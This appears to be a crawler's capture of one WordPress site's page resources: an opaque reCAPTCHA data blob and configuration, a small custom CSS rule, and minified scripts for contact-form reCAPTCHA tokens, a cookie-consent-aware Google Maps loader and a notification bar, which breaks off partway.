nCoSzDlcODwqMbwozCncK+E8O5woZFDsOtw4DDrUA+CMKOw7lxw6kFw4LDtcKMwqF/[base64]/DpcKhw59HbcKwKjrCtcK8ajrCqGDDrcK+w4LDkiZyw6PCk8OrEcOoRsKEw5ZyG15kw5HDssOEwp0bTXbDi8KBwrHDgH11w5zDlMO9SnDCo8OXFRbCmcOWEhrCoE4Bwp7CkSHDiUd9w41DN8KOBUJRwpvCqcKTw6DDiMKMw6fDhThNF8Kgw6rCqsKQC1Mnw73Dkjplw7/DtHMfw7HDsMOSJXLDo1DDl8KfH2Asw7vDt8OhwqUPwpfCnMOFwr9Bw7XClsKqAHwEMyxadcKAw73DmU0Kw5Y3TVrDgMO5R8OtMMO8Ag9DwoXCikF0wr/DkhbDpcOYwq4/ZsOww78kOsKFNsKKw5I5w4fCiMKpQRnCrsKjw7bDlcO6wpTCvcKDQx86w7gudFTDqcOywpfCvMO3w5bCqMOdwqXCoifDr2hKwrjDusKNESVVbmLDpWZ1wpTCtMKNwofDkl/[base64]/Djyxkw6Ecw5zCu8KwwpcFRcOvw5zCgzvCixnDr8Kyw7J0X8Kywr5Nw5DDtcKFwp/ChgjCo3glDMOewr1rCMObS8Kze2h3RjYgw6vDicKzEnltU8K8woQTw7Evw5dPExhwaXclNMKIYMOpwrXDicKCwpPCrWbDu8OZAsKkAsK/F8Kbw4LDn8ONw43CvDPCtT8lIA1DWkzChMO6QMOnDMKCBMK9wqUQC05lCU7CqwDCi1R+wqbDnCc9ccOQwq/ClMKqw5hLw4s1wofDrsKNwrHCusODN8KKwoDDu8O8wosoXh7Cq8Kuw7/CgcOdOWbDtcKAwoDDn8KVfhXDjR9zwotIYcKpw73Chn92w6E/SMK/R3ojYSY9w5fDgV4TUMOPYMOHDlYSa1JVCMOOw5bCuMKfR8KbBTNlGnTCrSMXdDjCrMKFwq3CikXDsiHCrsOUwqbCiTXDhR/CgMOoFMK0HsK5wojCs8OBBsKRY8O+w4jCkzbCmn7Cnl0uwpDCksO3cglawqnDvSNyw6Yhw6xPwrs2JXY/wo8kwp1wdCxOKlHDglnCmMOHXDk2woA/biHChFwAW8KNH8Ogw5nCnAzCm8OvwpzCu8OtIcK6TDnCjCI/w73DnUfDv8Oxw6kswqHDlcKWPQLDjDQ1wq3DryR+cTDDs8O4wqkPw4fDh0VMKcKVw4Z3wrfDsMKAwrTDu3Ekw6LCgcKewpJXwpRdU8Okw5DCpcKKPcOXUMKcwq/CocK0w5kEw5vCn8KpwoxyZ8KQQMO8esODw5XDnBzCl8OTdyrCjX3DqXAZwr/Dj8KsK8OCwqMFwqoMPHAywpg1McK8w79OHksRw4I2wrnDk1XCl8KeFWYvw7zChjR0CcK3wr3DuMO0wpHColjDjMKBWQgcwpzDu1VXH8OcwoVGwrvCncOzw6hiw450wp7CoUxWVRbCk8OwJjdTw6/CisKXOTxYwo7Cq0/CpABdOVTDqFoEFSzCo1PCtjFwDE3CkcK/w6nCvS7Du2MsGsKlw60cFMKHwoJ3w4PDhsOWMQBfw6TCj07ChxjDpHvCn0EIQcOTcsOpwoUgw6DDrC52w7rCjMKCw7DCiAfCmA9mHhzCuMOSw5gKYGFwLsOaw77DghvClzp5XVrDucK8w6XDl8OzaMOpwrTCtBM8woN1I3BwKGbDo8K1e8KKw64Hw4/ChDfDt0bDhX5VYcKmT1giSGIiXcKZJsKhw7LCqCDDmcKTw5Jbw5XCgATDmsOFUsOQAMONMUtMdlZYw5UfV1bCm8KcU3Ayw6LDvV5ObsK3UW3DiFbDgHIrOMOPHSjCmMOmwqfCn1E/wrzDhAdcE8KSM00BQETCs8KcwrpWXxXDjsOqwpjCgcKkw7QlwrvDpsOCw4LDjyDDtMKHw6PCmjzCusKQwrLCoMOkPBrDp8KcM8Oaw5A5RsK2G8KbEsKWGmsAwrUxf8OHEXLDp0/Dg3HCpcK1fw/CrG3Ct8OYwqfDgFzCpcOJwpYMK1Yawqgzw6M4wovCvcKxSsK/NMKxOwrCkcKObsOcCT1GwozDosKTw7nDusOdw7/[base64]/wr3CpgV8PRjDisK0w6rCp3LDjVgCw49XHUzCm8OlwrI8HMO4BsKbWWlgw47DmFwIw6JGIk7DncOZGzJEwq4LwpjCucOaw5M+wr7CqsO0FsKpw4UETTZtUxleaMORH8Kwwp5awr9ew65oSMKqfyRCFTw8w7nDlGvDqcOsD1IfVFFIw4TCjhscOkBDcT7DvU/DlTQKWARRwrTDgQ7DvwxJJj4CdAMfPMK4wogoWS/DrMKew6shw50DVsKZF8KmSh1JJ8O9wqhcwrVywoDCocKCH8OQS2fDs8OqdsKawp3CoGJnw7nDsFXChWfCosKzw77Dg8OQw5whw6cvVlIdwqp8Yj9ew6TDjsOqbMOIw6bCgcKhwpwqfsKNDmlBw6ExOsKGw6s4w5BtfMK6wrYBw5kCwoLCosOjC1/DpTXCmcOfw47Ck2l+KcOdw7bDgXIWFVTDhmoLw4sNCcOxw6wSUnzCnMKYeToPw6lJQsOSw5DDtcK3AMKNScKuw53DrcKjRAJMwrgBeMKpZcOFw67Dv2bCsMOqw7rDqxQ0X8OcIBTCjCs4w550VV9dw6jCpXllw5fChMO+w5IXVcK4wq3Do8KZH8OtwrDCisOfwqjCrx/CmF9UbGTDrcKUC2pUwpzDoMKOwr1lw5rDiMOowoTCt1NpWmNNwr1lwpPDngR9w4Zjw4Emw7XDp8OMcMK+dcOfwrLCvMKiwqrCgFI/w5TDisKCRxkjNsKeLmDDuizCgz3ChsKXc8Orw5fDn8OkTGTCo8K7w5UpJ8KZw6/Djl7DsMKIKnTCkUvCjATDkDDDtMKdw5RMw63DvzLCkQdGwpYNw7BGG8KYecOYw5VDwqd1wrfCjlLDtzNPw5jDpWPCtkzDkDkgwp3DscKew5ZeWyXDkTTCo8Omw7xmw5bDscK/wqXCtWTCjcOswpbDosO1w7I8BDDDtXfDqiIjDGTDgGYqw50Qw6DCqF7Cs2rCncK+wojCoQgOwqrCncOtw4g7YcKuwoNGN2bDpm0YWMK7w7YDw5/CrMObwqrCucOuBBfCmMOgwoHCrQTDg8KuNsKcwpvCn8KBwp/[base64]/[base64]/woHCuh7CilTDucOcOcO0DsOQwpZneC7DrcKrMFvDoMOHw4DCjxDDiwI0wqrChXQOwrrDmEfDscOmwpQbwpbDqcO2w6B8wrE2wrhLw68/BMK0KsO8Z0fDr8OobmsSIcO+w7gOw6PCln3CrA1ew5nCjcOPwqRPBcKvC2vDk8OqasOFfSTDt2nDpMKYDHx1DGXDmcOZXxLChcOCwqvCgRXCvSvCk8KVwqpgdx0QLcKYU3x+woQ/[base64]/DmGXCpsKqMT4aMlPDpWbCnkAwb1hTWHjDqjbDqVXCg8KffVU1SsOWw7DDlXnDvTfDmcK9wpjClsOFwpR1w7F3JHXDtFXCmD/DoFXDlgnCncOXGcK9TcOLwoLDqmEWU37CosONwqRbw41gUhPCmR05JihDw4ZhHQZ8w5clwr3DlcOXwpRsfMKgwo14IG96eVLDtcKiNsO+UsOhGAdPwq1UC8KsWCNtw70Nw5Q5w5XDpcOHwoURMxnDnsK4wpfDtS14TGNyacOWD3/Do8OfwpldYsOVJ2c3ScOgeMOqwqsHLlomfsOmSFzDoiTCtcOZw5vCn8OzXcO/wrYUw77CvsKzOTzDtcKCL8O/Qh5oTsOjJmDCqgQ8w6jDpCLDviLCsS3DthPDnGwswoXDjBXDsMO5FzEzcsKWwpV7w55+w7LClRRmw4ZLI8O8UzLCpsONM8OdakvCkR3DnRo6KT8pKMOiKMKZw50kw7EAAsODw4TClnY/[base64]/[base64]/DtRRQw4zCmsKyJSJeGQ0XRMOMEWbCqAFpRzVRGSXDoyTCtMOuFE4nw59JJcOBP8K3acOowpFfwrDDg0B9HDvCpglxCjpuw5JVcQ3CvMK2K2/[base64]/[base64]/DucOYwp/CpcKlwovCgWZDDsKewqZ0aDXDisKTwqgtF0snw6TCgMOdMcOvwpwHWSjCm8Ohwqxgw7QXfcKzw57Do8OtwrjDqMOrZkDDuXZuKVLDhG5VSjU/TMOIw64FcMKuR8KceMOPw5hZZMKbwqQVJcKaasKhXlglw77CsMK1b8OYZj8cSMOLa8Opwo7CnxYdRiRHw6N5wqnCpcKWw4c5DMOuBsO/w4kuw4TCssOLw4EjecOUfsKeMVnCisKQw58nw5p8MmddYcKJwqE0w4QGwpgQVcO1wpYwwpAbMMOzOsO6w4QawpjChn7CisKZw73DgcO0VjYEccK3Q3PCr8KSwop0wrjDm8OPD8KTwrjCmMO1w78PGcKHw6UyZxrCihIacMOgw6vDv8Orwo5pB3/[base64]/DsB40OGnCogVrw4XCkyHCl8OAw4IlwqI+TkZ9TsK6w5A1GmJVwq/Cgx0kw5PDm8OcdCd4wok6w5HDncOVGcO6wrTDuW8fw4PDvsOSJEjCocK+w4DCuDIjBVh3w5BpLcKVayLCpATDi8KnFsKoKMOOwoHDkSXCncO6cMKIwqnDk8K2KMOGwrNDwqrDkhd5ScKrwqdvLSnCsUnDk8KFwqfCpcOQwqtawqTCuwJ5NMKYwqN1wqhLwqlvw5/Cg8OECcORwp7CtMKrU3VrEEDCphYWEsKNwrI/WmoVdGvDqlvDgMKWw7woKsKpw7UTR8K6w5nDisOZesKqwrQ2wqBwwq7CskDCijPCj8ONJcKgbsKOwonDpWNmRF8GwqbCiMO0XcOVwosiPcOgeivCgcOkw4bCkQbClsKow5HDvcOGKcOYXBZ6TcKoRgkhwohuw53DkVJxwqNXwqkzRCTDucKyw449IsKPw4/DpgJeccOjwrHDrXjCiHEpw74rwqk9A8KiUmQ7wqHDqsOJE35jw6Qyw6bDsh9bw63CoipGa1/DsQ1DbsKVw7zCgGNACMOBaF0lFsO8aS4kw6fCoMKwJDrDg8Odwq/DmjcGwpPDgMO+w6IMw5HDqsOcJsOhLSJ2w43ClCLDhm03wqzCnyJDwpTDuMOGLVUcBsOHJxIVdEXDpsKtXcOZwr3DjMOdTk8Vwq1ILMKpB8OyJsOBWsOgOsOvwoDDnMObAF/CsQgGw6zCm8K/SMKlw5p8w7rDjsOSCBtQZsOjw5rChcOdZCwee8Otw4tbwo3DsiTCusOPw7B4DsKRPcOcGcKiw6/Cp8OdczRbw6gOw4Y5wrfCtgjCgsK1GMOMw7XDtRtYwpwnwo8wwqB6wqTCuUTDhzDDon0KwrrDvsODwqXDuw3CscO/w6XCuknCqSXClR/DoMO9AmDDsBTDi8OEwrHCocOnO8K7eMO6LcOrH8Oyw7rCvsOXwpTCjBogLWYmTHIQUMKnLsObw5jDlcKqwrxxwqXDvFYUZcONUgIVeMOnXEkVw74rwqx8KcK4YsKoOcKVK8KYEsO7w41UYEvDhcKzw7c9P8K6w5NWw5LCiFzCjMOVw4vCm8Oxw5/DmsOzw5YMwotaUcOrwp9RXA/DusOdBMKHwqUEwpbDt17CgsKBwpHDvT7CgcOMdAsaw6HDnDcjBT1fRzBLbBBHw4nDnXVkCcKnb8KQCBgzOsKew7DDoWJEak7CkBxYYUIqT1PDvGTCkirChhnDq8K3L8KXR8K1S8O4JMKpaD83CR4kfsKaKyEvw77CscK2asKFwoYtw64Xw4XCm8K3wo4uw4/DkFzDgMKtdMKxw4RVBiAzYDXCmDwsKTDDvFvCnl0Pw5hOwp7Cj2cIXMKkA8OQacK4w5/ClWhRPX7CocOzwrA1w74iwrfCjcKlwppQC3coK8KdW8KJwqAdw4NAwqsvfMKtwqRvw7JXwoIRw7bDmcOVOcODDgpkw6zCrcKMFcOGPg3CtcOIw7rDscOywpB5R8KXwrjCiwzDusKtw7/[base64]/DucOvAWDDkE0+MsKDVDRUYcOawpDDocODwqdHJMKAdXg5NMKsQMOtwr5tXsOYQR/[base64]/DhcKTXWHDnnnCnyMhd8OjWX0gXVLDicOCw7cUwqkpdsO1w5rDhmDDisOBw54swqnCr37DjhQ9Zx3CiFVIc8KiL8KbLsO5asO2GcO/UmrDlsKNE8OPw6fDvMKSJ8Kvw7lDQlHDpGvDqQzCkcOYw7l5KknCuhnCh0AhwppGwqp4w7VRMzZUwoluBcO/w7Z1wpJeJw/Cn8OEw7nDpsOXwoIcOCfDhCNrRsOMAMKqw5MBwr7DtMO+KsOcw4jDmH/DsQ3CkXXCu03Dt8KfCXvDsAdpISbCpcOpwrvDpMKkwqDCn8O4woPDpRdvSgljwrLDvzVASXYcGR8ZWMOQw6jCqR0Vw7HDow1uwoZ7S8KIAsOTwoTCvcO1dhbDr8O5KWcUw5PDtcOHXmc5w590b8OSwq7DrsKtwpsXw5I/w6fCs8KOFsOEKWYgH8OBwpIwwqzCmcKITcKQwrnDmALDisKXVMK+ZcKjw6ptw7HDjjVcw6bDjMOOw4vDpmnCqcO7SsKLBytkFitRU0B/[base64]/Du8OHVFnCtSoza8OeHH3DvRQzL8OCO8OebsKje2UQZTIhwrrDixgPw5ZOFsOnwpbCoMOnw6odw6ojwr/DpMOaf8Oew6pTRjrDosOvBMOQwrACw7AHw5nDn8OtwoQVwp/DqMKcw6Bkw5LDqcKsw43ClcK9w7JtCV3Dl8OnNcOHwrzChnBzwq3DgXBDw7Anw7cZKsK4w4Ikw7VWw5/DjQxfwqbDgMOcOlbCiUoubmRXw5UKB8KKZSYhw4Fqw4LDoMODKcK8TsKiVA7Dt8OpRRDCtMKhEG87GcOfw5fDpj7CkGQ5P8KHMkbCj8KSXT8Se8OKw4XDvcKFMk5/wo/DuhfDmcKCw4rCpMOSw6kVwpTClQkiwqxzwoVXw4M7fwXCr8KDw7kJwoxmP28ww7YWFcOVw77DtQsHOMORdcOPM8Kkw4/Dl8OsV8KwCMOww7vDoX/Cr3rCsxDDr8KYw7zChMOmNHnCqgBoc8Okw7bCm010JyVpZH1STMO6woxzczUtP2Rew7Qhw5QvwpV5EsKWw7spKMO1wpIDwrPCm8O9MFskET/CqAppw7jCjsKIHyAuwqd2CMOgw6vColjDqDgow7pVEcO4AcK1LjDDgyLDmsO6wprDo8KwVCQKVFhPw4o8w4Erw7XDosKGPGDCqcObw5N7N2dww6VAw53DhsOlw5MaIsOBwpjDty/DmCxlJsOPwoB4MsKZbFfDo8K5wq12w7jCm8KdQEPDl8OHwpsYw6ksw53DmgN1Y8KRPS1tSmjDhMK3eh0vw4PDlcK6Z8KTw7zCoG05O8KaWcKDw6fCmHgncFbCoy4SesKNOcKLw4lWDg/CjMOuNiIxXwZHewBAVsOBL37CmxfDjFslwrrDjytrw6t/w7rCgVzDkS5lBGXDosO2XW7DjSkEw4DDmWLCjcO2eMKGGQBRw6HDhBDClHV8w6LCicOYNMOyV8KQwpjDj8OgJRVNK1vCpsOnHxbDtsKfE8ObD8KUSijCkF9/w5LDoyHCnnnDozsZwrzDjsKbwozDo1tWR8O8w4siLl9bwoZXwr85JMO0w7EPwqcKalNfwpNbSsKtw5/DusO7w4M2NcO+wqvCkcKCwqglAWfCqsKkS8KoTT/DnBI3wqnDuxrCrCIBw47CqcKVVcKqCCHDmsK2wqUwdsOuw6DDui0Cwo86IsKNZsOzw77Dl8O2PcKZwrZ8G8OHfsOlDHdUwqLDvg3DsBjDlCrDgVvClzwnVDAEQGN/wr/DrsOywpVkBcKyf8OWw7DDvWPDosKswqV6QsKPXA0gw4E7w7pbPsO+NDNhw6IvFcOtVsO5UFjCo2R8UMKxLWbCqQFOOsKyTMOEwpFQNsOBSsOaQMO9w4EvfCEPdhHDu1PDih/Dq3l2SX3CusK3wp3DkcKFDkrChmPCmMO8wqPCtyHDncO4w7lHVznCgH87Pn7Cg8KqcHd5w6/CqcKhD25uUsKfa27DgMKDb2TDtMK8w5N7NDlgE8OONcKyExM1HFvDnF3DhiQPw47Dr8KPwq5ADw7CmnNXF8KTw53CtxnCiUPCrsKBWMK9wrIfPsKpFHNOw4BADsOeIhJkwq7CojAaZGp2w5rDoVAOwqUjw4QedQZSDsKOw7t/w6VdSsKxw7IENsOXIMK/[base64]/CthDCt8K2w5XCr8OkwrFKwoLDi8KFSEQNw7/CsMOAw48Uc8KPQgEMwpkvM0bDn8KSw7NcRMOXWSZKw7/Cm1hKRUdnK8OCwrzDrXtAw4YufMKWM8O1wovDix3CjTPCqsOcVcOpEijCucKuwpHCv0kQwoRMw6sDdMKRwpQhSTXDqBUpRHkRRcOBw6LDti9uDHIpwobCk8KVXcOewojDvnHDu0bCsMOUwq0BXmhWw609DcK/McOHw4nDt1kzdMKTwpNSM8OHwpXDrg3DjU7Chx4iTcO3wokWwqJbwppRY17CuMOATGAJN8KmUUYGw7gMMlLCsMK1wr01bsOLwpM9wrnCmsKTwoI2wqDCsTrDk8KowrZ2w6vCicKLwrh9w6IDQsKxYsKfMh0Iwp/Du8OiwqfDtEjDm0MnwrzDrTofLMO0XRwpwo5cwrpHCALDv0Raw65/wozCtMKdw5zCs3VsMcKcw5fCo8KPKcO5bsO/w64ow6XCqsOoQcKWe8ORSsOFaCbCvUwXwqLDvMKow53DgTrChcO4w5BvF2vDuU1/wqVVOUbCiwzDpsOkHnBQScKvGcK6worCoG5Zw7PCkBzCoQTCgsO0wq4xVUXCrcOpdDJcw7cywoQ9wq7CkMOeT1lrwrzCuMOvw4MMEyfCgcOsw5DCghk3w4vDlsKVPBR2JMOEHMOtwoPDsj/DjsOOwr3CrsOdIMOebsKXK8Ouw6bCh0rCtWx7wpnCghVPPxF3wqUqS3UjwrbConDDtMKEI8OWd8O0XcOUwrbCtMKeQsKswr/CjsOtO8Onw57DncOYOjLDgwPDm1XDsQlQUgNLwqDDgS3DpMOxw4HCssOlwo5MNMKIwr59ETV/wpJ3w5hYw6DDmVwywo/ClhIXAMOTwpDCi8Kzbw/[base64]/[base64]/DhsK/AcKdVi/[base64]/[base64]/Dv1LCtF5kw71Yb8OEQUTDg8O4dcOCJQjDpCknw7bCjUzCusOlw6rCjHZtPzjChsKEw4FncsKmwoVvwonDsiDDvksXw5g5w6Y5wrLDiHlkwrgwHsKucS9AUgPDuMObYw3CiMOUwpJKwoVew53CssOew5MVdcKEw4pfWwnDkcOvw4orwrp+asOGwpECD8KxwrzDnz/DtlrDtsOJwqNlIioxw6V6esK5anEbwq4eC8KNwo/Comx+CsKAWsKvIsKrEsO/Ly3DlQXDgMKuesKlF09zw5VyATjCp8KMwos0XsK6P8Kiw7XDulLDuBrDtDsfE8OBB8OTw5/DpF7CiCxoeznDrCEKw6NRw5kww7LCo3LDuMKeNgDDjcKMwrRaI8Kkw7fDjGvCoMKwwo0Lw5YCYMKhOMO+OMK+ZcKUI8OxaRbCr0nCh8Oww7rDpCXCowgxw5oPPlzDo8Kfw43DvsO4TFDDjgXDm8Oyw6jDmGhMWsKtwptIw57DhznDp8KIwqckwq4xe37Dkh0/cxjDhcOlesOpG8KKw67CsRsAQsOFwo0Cw7fCu0AZfcOwwoE/wqvDu8Kcw6lQwqlCOythw6p3KyLDqcO8woUpw6zCuRYEwqtAVHpvdm7CjHg5woLDocKYRsKWBsOVDx/Dv8OiwrTDt8KOw5YfwqRnMAXCphTDjRBjwqnDt2BiA2/DsHtJChosw6rDicKqw7Fbw7vCp8OLU8O/NsK7PsKIBVJ4wqHDmjfCuDzDugnCjBHDusKfKMOxAUIbOhJpJsKBwpBYw6I8AMK8wo/DqjEGITRVw43CuxtSWBfCtnYYwqbCrQIJScKdNMK7wqHDnxF4wpUWwpLDgcKIwofDvgo1wqMIw7RfwrLCpBFMw6pGJSAWwqVvGcOJw7/CtEYrw74aCMOVwpPCisOHw5XCv2pSY30VNCPCj8KhU2fDujlKScOhA8OmwqEvw4LDvsOrHltObMKsWsKXaMOBw4guwrHDlsO6GMKSLsOyw703XzZAw4c7wqVAKiFPPAjCssKGSxHDkcKmwr/CmDrDn8O4wq7DmhlOVTZtw63DmcOuNU0Iw7hPEAJ/DjbDkyQawqHClMKuABMxan0vw5/[base64]/[base64]/wqxywqlCZ2xvwo4rKMK2FcO/[base64]/[base64]/FMKfCMKbw7jCmyjDscORw6V2w5h/MkJmw6zCsRkmScOJwrhnwozCk8KDUmAZw73DnypOwqDDvSBULy3Cjm3DoMOMe0QWw4TDk8Oxwr8Gwq7Ds3zCpFPCoUbDklcFBRLCrMKEw7BxKcKvGiYGw64yw58/[base64]/DpSM/w4J9w6LDt8KYwqzCpcKpw6DDn0nCnsKhAEjClsOeO8KlwqslFcKGRsO4w40Kw446NF3DqFHDhF0NMcKWQETCpBbCo1UJdi5Ww4gew4RkwqEXw7fDplPCi8KKwr8DIcKWBUbDlRQBworDpsOicl0LYcOmEcOoUk7Dh8OWHjxtwooyMMKBMsKiMnc8PMO/[base64]/bsOhwrvDscKOwqE6dkEIwqbClsOkWF9eGTfCoS4hXMKbQcOdIwBjw47DgF7CpcKcV8O6BcKPOsOZQcKrKcO2wo56wpx8Oz/DjwdEZ0zDpBDDjR8lwp42CA5tajseF1PCscKJT8OSB8Kfw6/DtCHCq3rDk8OHwonDjHVyw5XCp8OHwpsFAsKuNsO5wpPCmBLCqynDsCtVbMKJdwjCuhRrRMK5w40Xw5xgS8KMMTxvw5zCtQFLWF9Aw53ClMOEeD3CqMKMwp7DkcOJwpA/CXA+wqLCjMKvw7dmDcK1wrHDt8K+IcKKw6LCn8KHw7DCtG0TbcKew4dlwqVgGsKbw5rCgsKqInHCqcORfn7DncK1Km3CtsKEw7TChE7DliPDvsOhwplMwrvCg8OIKT3DuQXCsXjDscOBwqPDijLDmm4Mwr81I8OwV8O/[base64]/w7fDvWfCu8O9wq1ew4vDr8O5w7HDmgLDoMKpw6M8b8OvSg/CvsOQw5tXdWFVw6Q7ScK1wqLCo2bDp8Oww5nClzDCmMKma3TDiUHCtHvClzJvMsK1S8KpRsKgUMKaw5RIZsK0U2lbwooWF8KEw4PDhwcNQmldUQEMwpTDsMKvw54JVsO2ej8ia1hceMK0BFVTdSZLB1diwrAoGcO/w6ovwqLCs8OQwqJmYw1KJcKuw7B7wrvCqcOVQsOgYcO4w5HCksKVDFgbwrnDo8KMPcK5bsKkwrLCnsOHw4Roa1Q/ccOpXBVoGncsw6fDrMKqdlJMT31TAcKSwpxVw7Jbw5YtwoYcw63CtUgvBcOUw7wEW8OjwrfDhQ03wpjDv3XCv8KpM3/CscOmaWgbw7JSw7B7w6xuRsKrc8ObI0XCicOFN8KKGwYGWcOMwrgKwpl4B8OsYWEawpXCiGQBBsK2cHDDlU/DgMOdw7fCkmJcbMKAL8K8JQfDn8O9PTvCpsOGUWvDkMKQR2XDqsKZJAXCnBrDoAXCvVHDgCrCsR0qw6fCqcOHRcOiw6Fiw5V9wp7CocKPEXMJLyNCwqTDi8KCwos0wobCpUDCjTUtHmrCgMKbeDTCpMKVQmzDs8KcXX/CjyzDqMOqIyLCmyXDtMKnwp10esKLJE1nwqR9wpnDm8Osw5VWCl8Gw5HDlsOdOMOhwr7CjcOuw4h4wq1KAhlCfQrDg8KmKGXDj8OGwrvCq2fCrwrCvcKtIsKiw4xZwrbCmUt1PlgTw7PCryzDlcKpw7PCilcMwrVGw6REd8Kww5LDssOdEsKiwrV5w5NewoINXXdFDS/Cl2jDkUTDg8KrG8OrKQAIwrZPGMOuVy91w7nDv8K0X2LClMKSF3tNacKcTcKGDU/DtHhIw4ZhKXnDiB0XDGvCucKuP8OYw4LDrFhywoYnw4chw6LDoXkmw5nDgMO9wqMiwpvDpcKewqwNUsOMw5vCpBETc8OiD8OlG1w8w7xZZgnDmMK9UcK8w70SYMOTWn7CkxDCq8Kjwq/CgMK+wrgqA8KtS8O7wq/DtcKaw7tZw57DpybCoMKswrkqaSRMNw8ywofCjcKlc8OERsKNGjPCnwDChsKUwqItwq4GE8OccRNtw4XCpsKlBlxfd3PCl8KUS2LDv0ASesK6PsOeIg1/w5nDrcOrwqfCuS4CX8Kjw5bCpsKtwrxRwo1Xwrx3wr/DqMKTUcKmY8Kyw48Ww59vMMK5MDUlw7zClGAHw5zCtW8Gw7XDvEPCmFgSw7DCjsOgwoJRP3PDu8ORwpE4NsOaBsKpw4AQZMOlMlB9T3DDosKgB8OtOsORH1JfXcODHMKUBmhcMArCrsOXwoM9fcOGWWQzEmhGw4fCrMOqCmLDnDbDkA7DnyHDocK8wrkzfMOHw4/DiATCncOgEC/[base64]\x22],null,[\x22conf\x22,null,\x226LfJ6pAUAAAAABvFRsQaSRTosBi8PB0hbKWn9Kpo\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gotta-smile.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L4R7z4jNH2nVyH0ihxfx4rwtWnL6130iuRIqREcLDJI\\u003d\x22,1,0,null,1,1769122899285,0,0,[36],null,[78,183,154],\x22RC-QJ1InnDWHxQClA\x22,null,null,null,null,null,\x220dAFcWeA4C4kVs7V8qBblDlLGbqTMjbfOgu71TjyiiaxTF3rIQXuYrJcI6VRBxzxjXopr1JvS6EVuuixM8MXYCa-f0qV0Qpq5SeQ\x22,1769205699346]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gotta-smile.com/wp-content/uploads/custom-css-js/102.css?v=8679
body_size: -37
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jun 22 2017 | 14:31:59 */
/* Add your CSS code here.
                     
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

#header_meta.container_wrap_meta { border-bottom-width:0!important;}

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/gotta-smile.com/cef0072c-79aa-49c4-8c25-708dc49cfc79.js
body_size: 1147
content:
/**handles:wpcf7-recaptcha,avia_google_maps_front_script**/
document.addEventListener("DOMContentLoaded",e=>{let t,n=(wpcf7_recaptcha={...null!=(t=wpcf7_recaptcha)?t:{}}).sitekey,{homepage:c,contactform:a}=wpcf7_recaptcha.actions,o=e=>{let{action:t,func:c,params:a}=e;grecaptcha.execute(n,{action:t}).then(e=>{var e=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(e)}).then(()=>{"function"==typeof c&&c(...a)}).catch(e=>console.error(e))};if(grecaptcha.ready(()=>{o({action:c})}),document.addEventListener("change",e=>{o({action:a})}),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){let c=wpcf7.submit;wpcf7.submit=(e,t={})=>{o({action:a,func:c,params:[e,t]})}}document.addEventListener("wpcf7grecaptchaexecuted",t=>{var c=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let e=0;e<c.length;e++)c[e].setAttribute("value",t.detail.token)})});
(n=>{var a=null,s=function(){void 0!==window.av_google_map&&"undefined"!=typeof avia_framework_globals&&null==a&&((a=this).document=n(document),this.script_loading=!1,this.script_loaded=!1,this.script_source=avia_framework_globals.gmap_avia_api,this.maps={},this.loading_icon_html='<div class="ajax_load"><span class="ajax_load_inner"></span></div>',this.LoadAviaMapsAPIScript())};s.prototype={LoadAviaMapsAPIScript:function(){var i,a,s,o,a;this.maps=n("body").find(".avia-google-map-container"),0!=this.maps.length&&(i=!1,this.maps.each(function(a){var s=n(this);if(s.hasClass("av_gmaps_show_unconditionally")||s.hasClass("av_gmaps_show_delayed"))return!(i=!0)}),i)&&(a=n("html").hasClass("av-cookies-needs-opt-in")||n("html").hasClass("av-cookies-can-opt-out"),s=!0,o=n("html").hasClass("av-cookies-user-silent-accept"),!a||o||document.cookie.match(/aviaCookieConsent/)&&!n("html").hasClass("av-cookies-session-refused")&&document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)&&document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)&&!document.cookie.match(/aviaPrivacyGoogleMapsDisabled/)||(s=!1),(s=window.wp&&wp.hooks?wp.hooks.applyFilters("aviaCookieConsent_allow_continue",s):s)?void 0!==n.AviaMapsAPI?this.AviaMapsScriptLoaded():(n("body").on("avia-google-maps-api-script-loaded",this.AviaMapsScriptLoaded.bind(this)),this.script_loading=!0,(a=document.createElement("script")).id="avia-gmaps-api-script",a.type="text/javascript",a.src=this.script_source,document.body.appendChild(a)):n(".av_gmaps_main_wrap").addClass("av-maps-user-disabled"))},AviaMapsScriptLoaded:function(){this.script_loading=!1,this.script_loaded=!0;var t=this;this.maps.each(function(a){var s=n(this),i,o,e;s.hasClass("av_gmaps_show_page_only")||(i=s.data("mapid"),void 0===window.av_google_map[i]?console.log("Map cannot be displayed because no info: "+i):s.hasClass("av_gmaps_show_unconditionally")?s.aviaMaps():s.hasClass("av_gmaps_show_delayed")?s.closest(".av_gmaps_main_wrap").find("a.av_text_confirm_link").on("click",t.AviaMapsLoadConfirmed):console.log("Map cannot be displayed because missing display class: "+i))})},AviaMapsLoadConfirmed:function(a){var s,i;a.preventDefault(),n(this).closest(".av_gmaps_main_wrap").find(".avia-google-map-container").aviaMaps()}},n(function(){new s})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/gotta-smile.com/f3cba3ee-16ba-4427-9934-14d2fe55e260.js
body_size: 1029
content:
/**handles:wp-notification-bars,avia-js,avia-compat**/
(n=>{n(function(){var t;0<n(".mtsnb").length&&(t=n(".mtsnb").outerHeight(),n("body").css("padding-top",t).addClass("has-mtsnb")),n(document).on("click",".mtsnb-hide",function(s){s.preventDefault();var s=n(this);s.hasClass("active")||(s.closest(".mtsnb").removeClass("mtsnb-shown").addClass("mtsnb-hidden"),n("body").css("padding-top",0))}),n(document).on("click",".mtsnb-show",function(s){s.preventDefault();var 